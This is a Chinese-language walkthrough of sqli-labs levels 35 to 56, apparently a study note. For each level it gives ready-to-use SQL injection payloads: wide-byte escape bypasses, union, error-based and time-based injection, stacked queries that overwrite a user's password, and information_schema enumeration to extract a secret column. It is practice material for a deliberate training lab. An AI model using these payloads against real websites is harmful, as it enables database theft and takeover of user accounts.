注入语句格式1:uname=a%df' union select 1,2#&passwd=admin&submit=Submit #宽字节注入说明:这里是根据页面是正常回显和报错来判断注入语句是否正确的例如:uname=a%df' order by 2 #&passwd=admin&submit=Submit #回显是攻击uname=a%df' order by 3 #&passwd=admin&submit=Submit #回显是报错

- 35-less:数值型注入(对'等字符进行了转义,但是数值型注入与'无关)
注入语句格式1:?id=0 union select 1,2,3--+ #联合注入

- 36-less:宽字节注入(Bypass MySQL Real Escape String)
注入语句格式1:?id=0%df' union select 1,2,3--+ #宽字节注入

- 37-less:post宽字节注入(MySQL_real_escape_string)
注入语句格式1:uname=a%df' union select 1,2#&passwd=admin&submit=Submit #宽字节注入说明:这里是根据页面是正常回显和报错来判断注入语句是否正确的例如:uname=a%df' order by 2 #&passwd=admin&submit=Submit #回显是攻击uname=a%df' order by 3 #&passwd=admin&submit=Submit #回显是报错

- 38-less:基于'闭合的堆叠注入
注入语句格式1:?id=0%27union%20select%201,2,3--+ #联合注入注入语句格式2:?id=1%27;update users set password='@upfine' where username='Dumb';--+ #堆叠注入 后面可替换sql语句

- 39-less:基于数字型的堆叠注入
注入语句格式1:?id=0 union%20select%201,2,3--+ #联合注入注入语句格式2:?id=1;update users set password='@upfine' where username='Dumb';--+ #堆叠注入 后面可替换sql语句

- 40-less:基于')闭合的堆叠注入
注入语句格式1:?id=0') union%20select%201,2,3--+ #联合注入注入语句格式2:?id=1');update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 41-less:基于数字型的堆叠注入
注入语句格式1:?id=0 union select 1,2,3--+ #联合注入注入语句格式2:?id=1;update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 42-less:基于'闭合的post提交方式的堆叠注入
注入语句格式1:login_user=admin&login_password=admin';update users set password='@upfine' where username='Dumb';--+&mysubmit=Login #堆叠注入

- 43-less:基于')闭合的post提交方式的堆叠注入
注入语句格式1:login_user=admin&login_password=admin');update users set password='@upfine' where username='Dumb';--+&mysubmit=Login #堆叠注入

- 44-less:基于'闭合的post提交方式的堆叠注入
注入语句格式1:login_user=admin&login_password=admin';update users set password='@upfine' where username='Dumb';--+&mysubmit=Login #堆叠注入

- 45-less:基于')的post提交方式的堆叠注入
注入语句格式1:login_user=admin&login_password=admin');update users set password='@upfine' where username='Dumb';--+&mysubmit=Login #堆叠注入

- 46-less:order by函数基于数字型的注入
注入语句格式1:?sort=If(length(database())>3,sleep(1),1)--+ #延时注入 延时时间为数据量*延时时间,因此可写0.2或0.3,下面相同关卡此处一样注入语句格式2:?sort=updatexml(1,concat(0x5e,database(),0x5e),3)--+ #报错注入

- 47-less:order by函数基于字符型'闭合的注入
注入语句格式1:?sort='updatexml(1,concat(0x5e,database(),0x5e),3)--+ #报错注入注入语句格式2:?sort=1'and if(length(database())>3,sleep(1),1)--+ #延时注入 可将判断条件换成substr(database(),1,1)='s'之类的

- 48-less:order by函数基于数字型的注入(去掉了报错回显)
注入语句格式1:?sort=If(length(database())>3,sleep(1),1)--+ #延时注入 延时时间比写的时间长很多,原因同上

- 49-less:order by函数基于字符型'闭合的注入(去掉了报错回显)
注入语句格式1:?sort=1'and if(length(database())>3,sleep(1),1)--+ #延时注入 可将判断条件换成substr(database(),1,1)='s'之类的

- 50-less:order by基于数字的堆叠注入
注入语句格式1:?sort=If(length(database())>3,sleep(1),1)--+ #延时注入注入语句格式2:?sort=1 and updatexml(1,concat(0x5e,database(),0x5e),3)--+ #报错注入注入语句格式3:?sort=1;update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 51-less:order by基于'闭合的堆叠注入
注入语句格式1:?sort=1' and updatexml(1,concat(0x5e,database(),0x5e),3)--+ #报错注入注入语句格式2:?sort=1';update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 52-less:order by基于数字的堆叠注入(去掉报错注入)
注入语句格式1:?sort=If(length(database())>3,sleep(1),1)--+ #延时注入注入语句格式2:?sort=1;update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 53-less:order by基于'闭合的堆叠注入(去掉报错注入)
注入语句格式1:?sort=1';update users set password='@upfine' where username='Dumb';--+ #堆叠注入

- 54-less:基于'闭合的union注入
注入过程1'--+ #判断闭合方式1' order by 3--+ #判断有多少列0' union select 1,2,3--+ #判断数据显示点0' union select 1,user(),database()--+ #显示出登录用户和数据库名0' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'CHALLENGES' ),3--+ #查看数据库有哪些表#查看对应表有哪些列0' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h' ),3--+0' union select 1,(select group_concat(concat_ws(0x7e,sessid,secret_KWLI))from hmtuzmnr7h),3--+

- 55-less:基于)闭合的union注入
注入过程1)--+ #判断闭合方式1) order by 3--+ #判断有多少列0) union select 1,2,3--+ #判断数据显示点0) union select 1,user(),database()--+ #显示出登录用户和数据库名0) union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'CHALLENGES' ),3--+ #查看数据库有哪些表#查看对应表有哪些列0) union select 1,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h' ),3--+0) union select 1,(select group_concat(concat_ws(0x7e,sessid,secret_KWLI))from hmtuzmnr7h),3--+

- 56-less:基于')闭合的union注入
注入过程1')--+ #判断闭合方式1') order by 3--+ #判断有多少列0') union select 1,2,3--+ #判断数据显示点0') union select 1,user(),database()--+ #显示出登录用户和数据库名0') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = 'CHALLENGES' ),3--+ #查看数据库有哪些表#查看对应表有哪些列0') union select 1,(select group_concat(column_name) from information_schema.columns where table_name='hmtuzmnr7h' ),3--+0') union select 1,(select group_concat(concat_ws(0x7e,sessid,secret_KWLI))from hmtuzmnr7h),3--+
